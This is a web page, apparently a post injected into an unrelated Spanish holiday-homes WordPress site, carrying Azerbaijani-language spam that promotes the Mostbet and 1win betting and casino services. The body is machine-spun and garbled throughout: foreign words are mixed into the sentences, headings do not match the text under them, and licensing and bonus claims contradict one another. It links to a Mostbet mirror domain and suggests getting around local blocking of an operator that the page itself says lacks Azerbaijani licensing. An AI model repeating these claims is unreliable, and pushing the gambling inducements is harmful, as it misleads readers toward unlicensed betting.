				</div>
				</header>

	
<main id="content" class="site-main post-3683 post type-post status-publish format-standard hentry category-mostbet-azerbaijan">

			<header class="page-header">
			<h1 class="entry-title">Mostbet Azerbaycan Rəsmi Casino Giriş Və Qeydiyyat Mostbet A</h1>		</header>
	
	<div class="page-content">
		<p>Mostbet Azerbaycan Rəsmi Casino Giriş Və Qeydiyyat Mostbet Az</p>
<h1>1win Azerbaycan Başlanğıc Login Və Qeydiyyat Yukle Forty Nine Smart Safety Remedies, Smart Roundabout Magnum Learn»</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet Mərc Formatları</a></li>
<li><a href="#toc-1">Canlı Kazino</a></li>
<li><a href="#toc-2">Mostbet App Proqramı</a></li>
<li><a href="#toc-3">Qeydiyyat Və Yoxlama Most Bet</a></li>
<li><a href="#toc-4">Digər Mostbet Bonusları</a></li>
<li><a href="#toc-5">Mostbet-də Ruletka Oyunu</a></li>
<li><a href="#toc-6">Mobil Məhsullar</a></li>
<li><a href="#toc-7">Bukmeker Kontorunun Lisenziyası Varmı? </a></li>
<li><a href="#toc-8">Mosbet Arizona Bonusları</a></li>
<li><a href="#toc-9">Basketbol Mərcləri</a></li>
<li><a href="#toc-10">Mostbet</a></li>
<li><a href="#toc-11">Salamlama Bonusu</a></li>
<li><a href="#toc-12">Mostbet Com-un Digər Məhsulları</a></li>
<li><a href="#toc-13">Əsas Turnirlər Mostbet</a></li>
<li><a href="#toc-14">Mosbet Az – Kazino Və Bukmeker</a></li>
<li><a href="#toc-15">Mostbet Az – Azərbaycanda Idman Mərcləri</a></li>
<li><a href="#toc-16">Xətt Və Cədvəl Mostbet</a></li>
<li><a href="#toc-17">Əlaqə Və Dəstək</a></li>
<li><a href="#toc-18">Mostbet – Azərbaycanda Rəsmi Bukmeker Kontoru</a></li>
<li><a href="#toc-19">Mostbet Kazinosunda Balansın Artırılması Və Pulların Çıxarılması</a></li>
<li><a href="#toc-20">Azərbaycandan Olan Oyunçular Mostbet-dən Istifadə Edə Bilər? </a></li>
<li><a href="#toc-21">Mostbet Az-ın Mobil Versiyasında Şəxsi Kabinet</a></li>
<li><a href="#toc-22">Mostbet Nədir? Mostbet Realdır, Yoxsa Saxta? </a></li>
<li><a href="#toc-23">Mostbet Giris – Hesabınıza Daxil Olmaq Üçün Təlimatlar</a></li>
<li><a href="#toc-24">Mobil Proqramda Aviator Oynaya Bilərəm? </a></li>
<li><a href="#toc-25">Mostbet Necə Hesab Yaratmaq Olar</a></li>
<li><a href="#toc-26">Mostbet Casino Kart Oyunları</a></li>
<li><a href="#toc-27">Digər Bonus Növləri</a></li>
<li><a href="#toc-29">Canlı Kazino Oyunları</a></li>
<li><a href="#toc-30">Şəxsi Kabinet Mostbet</a></li>
<li><a href="#toc-32">Mostbet Az-da Mərc Əmsalları</a></li>
<li><a href="#toc-33">Mostbet Onlayn Kazino</a></li>
<li><a href="#toc-34">Mostbet Giriş Hesabı</a></li>
</ul>
</div>
<p>İstifadəçi twenty-four промокод 1win ketika ərzində mərc etməzsə ödənişsiz fırlanmalar ləğv ediləcək.  Content within Aviator отзывы in Aviator oyunu nədir və niyə istifadəçilər tərəfindən daha sevilir?  Mərc eləmək və mərc bazarları Əgər vaxtınız yoxdursa, özünüzə necə müddət tapırsınız?  Milanın 9 il ibtidai Çempionlar Liqasında axir oyunu – Qattuzo, Kaka və o əfsanəvi heyətin başqa ulduzları Nəticə Azərbaycan polosu Uşaq əyləncəsi və panel … Siz oxşarı məlumatlardan istifadə edərək dolanacaq qoymalı və çıxarmalısınız.  Kartdan ibtidai çıxarış zamanı təhlükəsizlik xidməti kartın şəklini tələb edəcəkdir.</p>
<p>Oyunçular saytın dizaynını və ya xəttin ekranını dəyişə bilməz.  Bukmeker kontorunun rəsmi saytına daxil olmaq, mərkəzdə minimum siyahı ilə cari və gələcək oyunların siyahısınə görmək olar.  Oyunçu Mostbet –in daxili səhifələrdən keçmədən istədiyi hadisəni tez seçə və bazarların siyahısını aça bilər.</p>
<h2 id="toc-0">Mostbet Mərc Formatları</h2>
<p>Ən yaxşı hadisələrdə Mostbet bukmeker kontorunun siyahısına 1000-ə yaxın market daxildir.  Siz əsas və əlavə nəticələrə, aralıq nəticələrə və birləşmiş oyunlara pul qoya bilərsiniz.  Məsələn, bahisçilər həm qalibi, həm də tədbirdə qolların dəqiq sayını təxmin edirlər.  Bahisçilər müxtəlif bölmələrdən hadisələri bir mərcdə birləşdirə bilərlər.  Səbətə bir hadisə əlavə etmək üçün nəticə əmsalı üzərinə klikləyin.</p>
<ul>
<li>Müəyyən bir oyunu axtarmaq üçün filtr sistemi mövcuddur. </li>
<li>Bukmeykerin tətbiqini cihazımda quraşdırmışam və çox razıyam. </li>
<li>Tennis mərcləri də digər idman mərcləri kimi nisbətən yüksək risk kateqoriyasında olan mərclərdəndir. </li>
<li>Ən xoşagəlməz şey isə gecikmədir ki, bu kita sərfəli mərci məhv edə bilər, çünki serverdən cavab almağa nə qədər yaxşı» «vaxt yoxdur. </li>
<li>Onların köməyi ilə istifadəçi oyundan əvvəl və ya actual vaxtda bahis bölməsinə keçir. </li>
</ul>
<p>Sosial mediada və ya açılan pəncərə reklamlarda təbliğ olunan güzgü saytlarından istifadə etmək də tövsiyə edilmir.  Mostbet AZ mərc saytı sizi müxtəlif bölmələrə aparan çoxlu kliklənə bilən keçidlər və düymələrlə istifadəçi dostu naviqasiya təklif edir.  Bu seçimlərin altında əsas üfüqi menyu yerləşir, um, aşağıdakılar kimi yerdəki əsas əyləncə seçimlərinə çıxışı təklif edir <a href="https://mostbet-az24.com">mostbet</a>.</p>
<h3 id="toc-1">Canlı Kazino</h3>
<p>Oyunun azarkeşləriisə, belə çempionatlıqlara Mostbet com platformasında mərclər qoyaraq uduşlar qazanırlar.  Kiberidman oyunlarına mərc qoymaq üçün profilinizə keçib, balansınıza pul yükləyin və Mərc bölməsini açaraq sol yan menyudan istədiyiniz oyunu seçib mərcə başlayın.  Mostbet bukmeyker tədbirləri arasında ən çox fərqlə futbol oyunları hər zaman liderdir.  Oyunun qlobal məşhurluğu, Azərbaycanda da hədsiz sevilməsi bu idman tədbirlərinə tələbatı artırır.  Futbol tədbirinə ən yaxşı əmsallarla mərci isə bu platforma təklif edir.</p>
<ul>
<li>Mostbet –in oyunçu kabinetində siz hər gün hesab balansını, loyallıq proqramının xallarının sayını, istifadəçinin statusunu izləyə bilərsiniz. </li>
<li>Salamlama bonusu ilə idman mərclərində 550 AZN-ə qədər 125% + thirty PF, yaxud de uma kazino mərclərində ilk depozitinizdə 125% and up. 30 PF əldə edə bilərsiniz. </li>
<li>Gündəlik mərc etmək üçün bir neçə yüz matç mövcuddur. </li>
<li>Oyunçular saytın dizaynını və ya xəttin ekranını dəyişə bilməz. </li>
<li>Mostbet Azərbaycan saytında ödənişlərlə məşğul olmaq bütün qeydiyyatdan keçmiş istifadəçilər üçün asan və rahatdır. </li>
<li>Sizə müxtəlif idman növlərinə, müxtəlif beynəlxalq və yerli tədbirlərə mərc etmək təklif olunur. </li>
</ul>
<p>Mostbet Azərbaycan voleybol matçlarına mərc etmək imkanı verir.  İstifadəçilər fərdi oyunların nəticələrini, turnirin qaliblərini, eləcə də oyundakı xalların sayı kimi digər statistik göstəriciləri proqnozlaşdıra bilərlər.  Geniş çeşidli voleybol tədbirləri və rəqabətli əmsalları ilə Mostbet Azərbaycanda voleybol mərc həvəskarları üçün cəlbedici seçimə çevrilib.  Mostbet Azərbaycanda mərclər arasında kiberidman xüsusi yer tutur.  Bu, dinamizmi və müxtəlifliyi ilə bir çox oyunçunu cəlb edən məşhur bir tendensiyadır.</p>
<h3 id="toc-2">Mostbet App Proqramı</h3>
<p>Hesabın doldurulması, həmçinin pul vəsaitlərinin çıxarılması şəxsi hesabınızda da mövcuddur.  Orada köhnəsi aktuallığını itirdiyi təqdirdə telefon nömrəsini də dəyişə bilərsiniz.  Qeydiyyatın çətinliyinə, həmçinin hesabın bloklanmasına gəldikdə, dərhal dəstək xidməti ilə əlaqə saxlamalısınız.  Problemlər tez-tez doğrulama və ya hakerlik şübhəsi olmadan + çox böyük məbləği» «çıxarmaq cəhdindən qaynaqlanır.  İkinci seçimdə dəstək sadəcə olaraq depozitinizi müdaxilə edənlərdən qorumağa çalışır.  Hər iki variantda xidmətlə əlaqə saxlamalı və yoxlamadan keçməlisiniz – şəxsiyyəti təsdiq edən sənədin nömrəsini profilə daxil edin.</p>
<ul>
<li>Birincisi, istifadəçilər oyunun qaydaları ilə tanış olmaq üçün Aviatoru demo rejimində aça və ya oyunun necə oynanacağına dair video bələdçiyə baxa bilərlər. </li>
<li>MOSTBET, əsasən yeni başlayanlar tərəfindən qiymətləndirilən geniş və genişləndirilmiş bir reward sisteminə malikdir. </li>
<li>Mostbet Kürasao lisenziyası ilə fəaliyyət göstərən rəsmi onlayn mərc platformasıdır və istifadəçilərinə idman mərcləri və kazino oyunları xidmətləri təklif edir. </li>
<li>Bəli, bukmeker kontoru Kurakao hökumətinin verdiyi lisenziya əsasında fəaliyyət göstərir</li>
</ul>
<p>Mostbet kazinosu həm də istirahət və əyləncə» «üçün yaxşı variantdır.  Saytımız PlayTech, Microgaming, Netentertainment, Cryptologic, Igrosoft və digərləri kimi ən yaxşı proqram təminatçıları tərəfindən hazırlanmış minlərlə oyun üçün evdir.  Bundan əlavə, kazino mobil tətbiqetmədə də mövcuddur.  Qumarbazlar böyük mükafat fondları olan müntəzəm turnirlərdə iştirak edə və kazinonun bonus və promosyonlarından yararlana bilərlər.  Lotereya, rulet, bakkara, online poker, blackjack, TV, keno və digər oyunların müxtəlif variantları Mostbet canlı oyun kolleksiyasına əlavə olunur.  Yeni oyunçular üçün 550₼ və 250 pulsuz fırlanmalara çatan xoş gəlmisiniz bonusu mövcuddur.</p>
<h2 id="toc-3">Qeydiyyat Və Yoxlama Most Bet</h2>
<p>Mərc Mostbet platformasında istədiyiniz bölməni asanlıqla tapacaqsınız və istədiyiniz əməliyyatı rahat şəkildə tamamlaya biləcəksiniz.  Hər hansısa çətinliklə üzləşdiyiniz zaman mərc şirkətinin dəstək komandasına müraciət etməyi unutmayın.  24/7 çalışan dəstək nümayəndələri anında köməyinizə çatacaq.</p>
<ul>
<li>Mostbet uduşlarınız çıxardığınız vasitədən asılı olaraq 5 iş günü ərzində hesaba köçəcək. </li>
<li>Mostbet mərc oyun şirkəti Azərbaycanda geniş istifadə olunur və ona üstünlük verilir. </li>
<li>Şirkət Kurasao tərəfindən verilmiş beynəlxalq lisenziya əsasında fəaliyyət göstərir və bu, onun qanuniliyinə və etibarlılığına zəmanət verir. </li>
<li>Mostbetdən bonus almaq üçün ilk depziti artırmaq kifayətdir. </li>
<li>İstəyirsinizsə, bahis formatını weil dəyişə və aşağıdakılardan birini seçə bilərsiniz. </li>
<li>Tədbirin nəticəsi ilə bağlı şübhəniz varsa, əlavə jua» «ehtiyacınız varsa və en este momento əmsal gözlənilmədən dəyişibsə, mərc tarixinizə keçin və bonusdan istifadə edin. </li>
</ul>
<p>Ən xoşagəlməz şey isə gecikmədir ki, bu anda sərfəli mərci məhv edə bilər, çünki serverdən cavab almağa nə qədər yaxşı» «vaxt yoxdur.  MostBet-də belə problemlər yoxdur, canlı stabil işləyir, nasazlıq yoxdur.  Bəli, əsas olanlar – futbol, basketbol, xokkey təmsil olunur.  Ancaq rəsmdəki hadisələrin sayı təcrübəliləri daha yaxşı heyran edir.  MostBet nəhənglərlə birlikdə ən populyar olmayan çempionatları belə tutmağa çalışır.</p>
<h3 id="toc-4">Digər Mostbet Bonusları</h3>
<p>Azərbaycan ərazisində bukmeker kontorları üçün ciddi məhdudiyyətlər qoyulub.  Fəaliyyətlərin leqallaşdırılmasına bürokratik ləngimələr, mərc oyunları üçün çətin kvalifikasiya tələbləri və şəffaf olmayan vergi siyasəti maneçilik törədir.  Ölkədə bir mərc oyunları operatoru qanuni» «fəaliyyət göstərir.  Bazarda rəqabət olmadığı üçün onun saytı fənlərin sayına və tariflərin siyahısına görə Mostbet və digər şirkətlərdən xeyli geridədir.  Azərbaycan Gənclər və İdman Nazirliyinin lisenziyasının olmaması bukmeker kontorunun rəsmi saytına Azərbaycan oyunçularına daxil olmaq mane olmur.</p>
<ul>
<li>Aviator həm desktop saytında, həm də Android və iOS mobil tətbiq nümayişi və real pul» «oyunu üçün mövcuddur. </li>
<li>Kiberidman oyunlarına mərc qoymaq üçün profilinizə keçib, balansınıza pul yükləyin və Mərc bölməsini açaraq sol yan menyudan istədiyiniz oyunu seçib mərcə başlayın. </li>
<li>Bunun nəticəsidir ki, basketbol futboldan sonra tələbatlı oyunlar içərisində ilk üçlükdə gəlir. </li>
<li>Mostbet şirkəti idman mərcləri etmək və klassik slotlarda oynamaq imkanlarına məhdudiyyət qoymur. </li>
<li>Üstəlik, eyni UFC-də təkcə əsas hadisələr deyil, digər kiçik yarışlarla Combat Nights da mövcuddur. </li>
</ul>
<p>Vəsait çıxarışına olan devoted limitlər də, kontorun üstünlüyü hesab edilir.  Yeganə mühüm çatışmazlıq bukmeker kontorunun rəsmi saytının lokal internet provayderlər tərəfindən bloklanması riski hesab edilir.  Hətta bu halda» «belə, problemi güzgü istifadə etməklə və ya bloklanmanı aşıb keçəcək hər hansı bir başqa üsulla həll etmək olar.  Mostbetdən bonus almaq üçün ilk depziti artırmaq kifayətdir.</p>
<h2 id="toc-5">Mostbet-də Ruletka Oyunu</h2>
<p>Qumar əyləncəsi ötrü təklif olunan geniş seçimlər arasında hər kəs onu maraqlandıracaq bir şey tapa bilər.  1WIN mobil proqramı vur-tut mövcud oyunların geniş çeşidi ilə deyil, həm də maksimum istifadəçi dostu olması ilə xarakterizə olunur.»</p>
<p>Tədbirin nəticəsi ilə bağlı şübhəniz varsa, əlavə jua» «ehtiyacınız varsa və ahora əmsal gözlənilmədən dəyişibsə, mərc tarixinizə keçin və bonusdan istifadə edin.  Tək və ya akkumulyator əmsalı 1. 3-dən yüksək olan mərclər edin və toplanmış hər 5-ci mərc üçün Mostbet-coin əldə edin.  Ən azı 40₼ töhfə vermək, Promouter tərəfindən müəyyən edilmiş bonusu əldə etmək deməkdir.  Promosyon doğum günündən bir neçə gün əvvəl və bir neçə gün sonra mövcuddur.</p>
<h2 id="toc-6">Mobil Məhsullar</h2>
<p>Bahis kuponunda bir sıra digər xüsusiyyətlər mövcuddur.  Məsələn, siz Bir klik mərcini yandırıb gələcək mərclərinizi dərhal edə bilərsiniz.  Siz həmçinin aşağıdan birbaşa promo kodu daxil edə və əmsallardakı bütün dəyişiklikləri qəbul etmək keçidini yandıra və ya söndürə bilərsiniz.</p>
<ul>
<li>Sürətli oyunlar taktika tələb etməyən oyunlar olsa da, bu oyunların işləmə mexanizmasını öyrənmək üçün bir arizona zaman lazım ola bilər. </li>
<li>Mostbet Azərbaycan “Valorant” kiber idman mərc oyunları arasında sürətlə populyarlıq qazanır. </li>
<li>Həmçinin Mostbet rəsmi saytın mobil versiyasında oyunçulara smartfonlar üçün proqram yükləmək təklif olunacaq. </li>
</ul>
<p>Profilinizə avtomatik daxil olmaq üçün “Məni yadda saxla” funksiyasını yandırın.  Şifrəni unutmusunuzsa, hesabınıza girişi bərpa etmək üçün rəqəmli kod almaq üçün mobil nömrənizi və ya e-poçt ünvanınızı daxil edə bilərsiniz.  Mostbet Azerbaycan mərc edənlər ilə idman bölməsi üçün bir sıra bonuslar təqdim edir.  Yalnız Mostbet tapıla bilən bir neçə unikal promosyonlar var.  Ətraflı məlumat almaq və ya aşağıdakı cədvələ nəzər salmaq üçün ana səhifənin yuxarısındakı mavi “Təqdimatlar” düyməsini sıxa bilərsiniz.  Qeydiyyatdan keçdikdən sonra 7 gün ərzində mərc edin və 550₼ bonus qazanın.</p>
<h3 id="toc-7">Bukmeker Kontorunun Lisenziyası Varmı? </h3>
<p>Artıq qoyulmuş mərclər saytın istifadə şərtlərinə uyğun olaraq ləğv edilə və ya düzəldilə bilməz.  Minimum mərc məbləği istənilən idman növü üçün eynidir.  Maksimum mərc məbləği idman hadisəsindən asılı olaraq dəyişə bilər.  İstifadəçilərimiz hesab yaratarkən valyutanı yalnız bir dəfə seçə bilərlər.</p>
<ul>
<li>Bundan əlavə, biz müxtəlif mərc bazarlarından seçim etməyi təklif edirik. </li>
<li>Və nəhayət, qeydiyyatı başa çatdırmaq üçün narıncı rəngli “Qeydiyyatdan keç” düyməsini sıxın. </li>
<li>Siz həmçinin insanların həqiqi vaxt uduşlarını yuxarı sağ küncdə, ortada isə turnir məlumatları ilə görə bilərsiniz. </li>
<li>Bundan əlavə, kazino mobil tətbiqetmədə də mövcuddur. </li>
<li>Kazinoda çoxlu oyunların olmasını bəyənirəm, onların hamısı fərqlidir. </li>
<li>Saytın aşağı sağ küncündəki üzərinə klikləməklə Canlı Çat vasitəsilə dəstək komandasına da yaza bilərsiniz. </li>
</ul>
<p>Mostbet ilk dəfə onlayn bukmeyker bazarına 2009-cu ildə daxil olub.  Bu zaman ərzində bukmeyker özünü rəsmi Kürasao lisenziyası çərçivəsində fəaliyyət göstərən etibarlı və təhlükəsiz sayt kimi tanıdıb.  Mostbet Azərbaycan-da real alfilerazo oynamağa başlamaq üçün oyunçular əvvəlcə qeydiyyatdan keçməlidirlər.</p>
<h3 id="toc-8">Mosbet Az Bonusları</h3>
<p>Azərbaycandan olan Mostbet oyunçuları həm yerli turnirlərə, həm Çempionlar Liqasına, həm də Olimpiya yarışlarına mərc edə bilərlər.  Gündəlik mərc etmək üçün bir neçə yüz matç mövcuddur.  Tennis bahisləri üçün marja yüksək deyil və hər matça mərc etmək üçün onlarla bazar var.  Mostbet azerbaycan istifadəçiləri NHL yerli liqalara mərc edə bilərlər.  Xokkey mərcinin fərqli xüsusiyyəti yüksək əmsallar və gözlənilməzlikdir.  Most wager az oyunçuları adi təsnifat döyüşlərindən tutmuş müxtəlif federasiyalarda kəmərlər uğrunda titul döyüşlərinə qədər boks döyüşlərinə mərc edə bilərlər.</p>
<ul>
<li>Smartfon və ya planşetiniz üçün Android proqramını devirmək üçün bukmeker kontorunun rəsmi saytına iç olmalısınız. </li>
<li>Onun köməyi ilə başlanğıc mükafatın məbləğini artırmaq olar. </li>
<li>Əgər uduşun ödənilməsi göstərilmiş müddətdən gec həyata keçirsə, oyunçu kömək üçün dəstək xidmətinə müraciət etmək gərəkdir. </li>
<li>Mostbet-in rəsmi saytı actual vaxt mərcləri üçün mükəmməl optimallaşdırılıb. </li>
</ul>
<p>Onların hər birinə nail olmaq üçün bahisçi müxtəlif pul məbləğləri əldə edə bilər.  Depozit qoymaq üçün Mostbet saytında  «Depozit» düyməsini sıxmalı və açılan siyahıdan ödəniş üsulu seçmək lazımdır.  Onların arasında bank kartları və köçürmələr, elektron pullar və kripto pul kisələri var.</p>
<h2 id="toc-9">Basketbol Mərcləri</h2>
<p>Hətta qeydiyyatdan keçməmiş istifadəçilərin də dəstək xidməti ilə əlaqə saxlaması vacibdir.  Konkret bir hadisənin rənglənməsi də bloklar şəklində təqdim olunur.  Hazırda baş verən hadisələr üçün cari hesab və əsas protokol məlumatları mütləq göstərilir.  Bəzi hallarda, hadisənin qrafik təsviri və ya video yayımı mövcud ola bilər.  Etibar edə biləcəyiniz yalnız bir bukmeker şirkəti var.</p>
<ul>
<li>Bəzi qış idman növləri, eləcə də tələb olunmamış istiqamətlər istisna olmaqla, oyunöncəsi hadisələrin əksəriyyəti canlı xəttdə görünür. </li>
<li>Daha sonra yuxarı menyudan Mərc və rugby bölməsinə klikləyirsiniz. </li>
<li>Siz burada həm əylənə, həm də böyük məbləğlər qazana bilərsiniz! </li>
<li>Bütün oyunlara baxmaq üçün platformaya və ya mobil proqrama keçib Casino bölməsinə nəzər salın. </li>
<li>Real vaxt rejimi üçün mostbet rəsm olduqca genişdir, Oyunçu fikirlərinə uyğun nəticəni mütləq tapacaqdır. </li>
</ul>
<p>Bu oyunlara mərc qoyan istifadəçi maksimum diqqətlə mərclər qoymalı, maliyyə statusunu nəzərə alaraq hərəkət etməli və riskdən mümkün qədər yayınmalıdır.  Bu oyunların tam siyahısı ilə tanış olmaq üçün Mostbet platformasına saytdan və ya mobildən keçid etməyinizi tövsiyə edirik.  Növündən asılı olmayaraq, şirkət bütün oyunlarda istifadəçiləri üçün ən yüksək əmsalları sərfəli şəkildə təqdim edir.  İdman oyunlarını kəşf etməyə başlamaq istəyirsinizsə, profil yaradın və üst menyudan Bukmeyker seçiminə toxunaraq istədiyiniz oyunda mərc yerləşdirməyə başlayın.  Mostbet platformasında bir neçə» «komanda fəaliyyət göstərir.  Gün ərzində platformaya daxil olan minlərlə istifadəçinin hərəsinin bir sualı və ya problemi olur.</p>
<h2 id="toc-10">Mostbet</h2>
<p>Bunlar kiber oyunlar üzrə turnirlər, həmçinin stolüstü golf, çimərlik voleybolu üzrə Rusiya və Weißrussland çempionatlarıdır.  Bundan əlavə,» «çox ekzotik yarışlara mərclər canlı yayımda görünür (məsələn, aeroxokkey və ya stolüstü futbol).  Canlı mərclərdə orta bukmeker komissiyası eight, 5% təşkil olunur.  İdman kateqoriyalarının siyahısına Mostbet – də 20-dən çox maddə daxildir.  Buna jika olaraq universitet voleybol çempionatı və ya Xabarovsk futzal liqasını göstərmək olar.  «Toto» bölməsində cari totalizator tirajlarının təqdim olunan siyahısını tapa bilərsiniz.</p>
<ul>
<li>Aviator sizin vəzifəniz təyyarənin hansı hündürlükdə uçmağı dayandıracağını təxmin etməkdir. </li>
<li>Sağ blokda oyun kuponu üçün və Canlı-kazinoda ən populyar slotlar və oyunlar bölməsi üçün yer ayrılmışdır. </li>
<li>Ən vacib bloklar və ya düymələr yaşıl və ya narıncı rənglə vurğulanır. </li>
</ul>
<p>Lotereyalar, kart oyunları, P2P qumar döyüşləri, rulet, sürətli oyunlar.  Bu kart oyununun onlarla ən məşhur növlərini özündə birləşdirən ayrıca böyük poker bölməsi.  Bu, bütün müxtəlif qumar əyləncələri ilə virtual Veqasa bir müddət dalmaq üçün bir fürsətdir.  Kart masası və en este momento rulet olsun, hər bir mövqenin öz giriş limitləri və maksimum qazanc ölçüsü var.</p>
<h3 id="toc-11">Salamlama Bonusu</h3>
<p>Şans oyunu da hesab edilə bilən ruletka casino bölməsindəki digər oyunlara nisbətən yeni başlayanlar üçün daha uyğundur.  Mərc platforması ruletkanı həm sadə, həm də canlı dilerlərlə oynamağa imkan yaradır.  Real ruletka təcrübəsi istəyirsinizsə, ruletkanı canlı dilerlə oynamağınızı tövsiyə edərdik.  Ruletka oyunu veb-saytdan, eləcə də mobil cihazdan oynamaq üçün uyğundur.  Mostbet Casino müasirtələblərlə yanaşı, ənənəvi müştərilərini də düşünür.  Bəzi müştərilər varifr?n ki, nə qədər trend oyunları yoxlasalar da, əvvəl-axır terme conseillé oyunlarını axtarırlar.</p>
<p>BK Mostbet com Android və iOS əməliyyat sistemli cihazlar üçün yüklənə bilən müştərilər əldə edib.  Onları saytın mobil» «versiyasında yükləmək və en este momento USB kabel və ya Bluetooth vasitəsilə kompüterdən cihaza göndərmək olar.  Siz Google android cihazları üçün bukmeker müştərisini yalnız bukmeker kontorunun saytında tapa bilərsiniz və yükləyə bilərsiniz.  Real alfilerazo qumarla bağlı market siyasətinə görə proqram Google Play-də təqdim edilmir.  Cihaz parametrlərində quraşdırmaq üçün naməlum mənbələrdən yüklənmiş proqram təminatının istifadəsinə icazə verməlisiniz.</p>
<h3 id="toc-12">Mostbet Com-un Digər Məhsulları</h3>
<p>Dəstək nümayəndələri hər hansı bir texniki məsələni həll  edir, Lazım olduqda istifadəçilərə məsləhət verirlər.  Oyunçunun kazino, idman bahisləri və ya qeydiyyatla bağlı hansı problemi olursa olsun, dəstək mütləq kömək edəcəkdir.  Ən uzun cavab sizi telegram kanalında gözləyir, orta hesabla 5 ilə 30 dəqiqə çəkir.</p>
<ul>
<li>Edilən hər mərc loyallıq proqramında istifadə olunan bonus xalları gətirir. </li>
<li>E-idman mərcləri bu günlərdə artmaqdadır, çünki bir çox azərbaycanlı oyunçu sevimli movie oyunları ilə bağlı proqnozlar verməkdə maraqlıdır. </li>
<li>Minimum depozit limiti hər ödəmə vasitəsində fərqli ola bilər. </li>
<li>Yeri gəlmişkən, hansı rabitə formatını seçməyinizdən asılı olmayaraq, support tamamilə azərbaycan dilindədir. </li>
<li>Bütün bu funksiyalar Mostbet saytının mobil versiyasında var. </li>
</ul>
<p>Tərtibatçılar müştərilərin bahis edərkən gecikməmələrini və bundan zövq almalarını təmin etməyə çalışdılar.  Canlı, müxtəlif hadisələrin sayına görə xəttdən çox aşağı deyil, çünki əksəriyyəti başlanğıcda bu hissəyə köçürülür.  Real vaxt rejimi üçün mostbet rəsm olduqca genişdir, Oyunçu fikirlərinə uyğun nəticəni mütləq tapacaqdır.  Rahatlıq üçün, yenilənmiş kotirovkaların təsdiqlənməsi üçün vaxt itirməmək üçün əmsaldakı dəyişikliklərin avtomatik qəbul edilməsini konfiqurasiya edə bilərsiniz.  Mostbet geniş oyun seçimi ilə yanaşı, oyunçuları üçün yüksək etibarlılıq və təhlükəsizlik təmin edir.  Resurs, müştərilərinin məlumatlarının məxfiliyini və təhlükəsizliyini qorumaq və ədalətli oyun təmin etmək üçün ən müasir texnologiyalardan istifadə edir.</p>
<h2 id="toc-13">Əsas Turnirlər Mostbet</h2>
<p>Onlardan birini tıklayaraq, istifadəçi öz telefonunda mobil app bukmeker kontorunun quraşdırılması ilə bölməyə keçəcəkdir.  Bukmeker kontorunda bahis qaydaları və növləri ilə bağlı bir çox nüans var.  Real pul oyununa yaxınlaşmadan əvvəl bu sualı diqqətlə oxumalısınız.  Mostbet xətti təxminən iyirmi idman növü ilə təmsil olunur.  Kriket və ya dart kimi daha arizona tanınan ənənəvi fənlər var.</p>
<p>Mövcud promosyonlar olan böyük bannerin mərkəzi hissəsində və mərc bazarlarının siyahısı ilə xəttin bir az altında.  Altbilgidə siz kimin BC-nin tərəfdaşı olduğunu görə bilərsiniz və həmçinin texniki məlumatlar olan bölmələri tapa bilərsiniz.  Saytın aşağı sağ küncündəki üzərinə klikləməklə Canlı Çat vasitəsilə dəstək komandasına da yaza bilərsiniz.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mostbet-azerbaycan-r%C9%99smi-casino-giris-v%C9%99-qeydiyyat-mostbet-a/#respond" style="display:none;">Cancelar la respuesta</a></small></h2><form action="https://annaholidayhomes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3683' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->

</main>

	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3385" class="elementor elementor-3385">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-58c963d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="58c963d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74f70b78" data-id="74f70b78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-484e5447 elementor-section-full_width elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="484e5447" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7404ce1d" data-id="7404ce1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f30187a elementor-widget elementor-widget-image" data-id="7f30187a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="738" height="172" src="https://annaholidayhomes.com/wp-content/uploads/2023/07/logo-mas-separado.png" class="attachment-large size-large wp-image-3396" alt="" srcset="https://annaholidayhomes.com/wp-content/uploads/2023/07/logo-mas-separado.png 738w, https://annaholidayhomes.com/wp-content/uploads/2023/07/logo-mas-separado-300x70.png 300w" sizes="(max-width: 738px) 100vw, 738px" />													</div>
				</div>
					</div>
		</div>
